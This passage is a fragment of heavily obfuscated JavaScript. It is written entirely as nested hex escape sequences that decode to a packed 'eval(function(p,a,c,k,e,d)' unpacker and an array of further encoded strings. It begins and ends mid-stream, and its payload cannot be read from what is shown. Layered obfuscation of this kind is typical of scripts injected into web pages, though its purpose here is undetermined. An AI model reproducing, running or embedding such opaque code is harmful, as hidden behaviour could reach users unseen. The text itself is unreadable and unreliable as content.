x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x66\x28\x63\x2d\x2d\x29\x32\x63\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x32\x65\x28\x32\x6b\x20\x32\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x32\x62\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x59\x20\x66\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x